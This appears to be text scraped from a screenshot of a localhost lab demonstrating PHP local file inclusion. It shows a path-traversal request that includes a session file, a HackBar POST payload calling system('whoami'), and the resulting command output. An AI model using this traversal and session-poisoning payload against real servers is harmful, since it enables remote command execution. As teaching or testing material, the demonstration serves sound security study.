 127.0.0.1/in.php?file=../tmp/tmp/sess_bo4jiar4bqen2bff50k4u7ivc3
username|s:30:"
Notice: Use of undefined constant Qftm - assumed 'Qftm' in E:\PHPTutorial\tmp\tmp\sess_bo4jiar4bqen2bff50k4u7ivc3 on line 1
fq-201908032033\administrator ";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/in.php?file=../tmp/tmp/sess_bo4jiar4bqen2bff50k4u7ivc3
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Qftm=system('whoami');
H DNT: 1
H Upgrade-Insecure-Requests: 1